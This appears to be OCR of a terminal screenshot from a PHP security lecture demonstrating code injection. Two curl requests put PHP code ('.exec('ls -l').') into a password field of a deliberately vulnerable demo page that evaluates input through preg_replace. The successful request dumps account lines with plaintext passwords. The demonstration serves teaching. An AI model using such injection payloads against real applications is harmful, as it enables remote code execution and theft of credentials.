 Notes - Le...
PHP: Disab...
presentati...
php-securit...
hackman : ...
scripting-la...
22:06
hackman : bash - Konsole
File
File Edit View Bookmarks Settings Help
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$ curl "$site/re-injection.php?username=terminus&password=pass1
&newpassword=%27.echo%28%27ls%20-l%27%29.%27"
New pass: '.echo('ls -l').'<br /><br />
<b>Parse error</b>:  syntax error, unexpected T_ECHO in <b>/vhome/accounts/hack
man/hydra.azilian.net/www/netsec2/re-injection.php(10) : regexp code</b> on lin
e <b>1</b><br />
<br />
<b>Fatal error</b>:  preg_replace() [&lt;a href='function.preg-replace'&gt;func
tion.preg-replace&lt;/a&gt;]: Failed evaluating code:
'terminus:'.strtolower(''.echo('ls -l').'').':1828:1823::/home/terminus:/bin/ba
sh' in <b>/vhome/accounts/hackman/hydra.azilian.net/www/netsec2/re-injection.ph
p</b> on line <b>10</b><br />
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$ curl "$site/re-injection.php?username=terminus&password=pass1
&newpassword=%27.exec%28%27ls%20-l%27%29.%27"
New pass: '.exec('ls -l').'<br />bfstxe4u:pass1:1827:1822::/home/bfstxe4u:/bin/
bash<br />
terminus::1828:1823::/home/terminus:/bin/bash<br />
freerred:pass1:1829:1824::/home/freerred:/bin/bash<br />
kareent0:pass1:1830:1825::/home/kareent0:/bin/bash<br />
dbmfair8:pass1:1831:1826::/home/dbmfair8:/bin/bash<br />
hackman@terion:~$
lecture-plans : bash
lecture-plans : less
php-security : bash
hackman : bash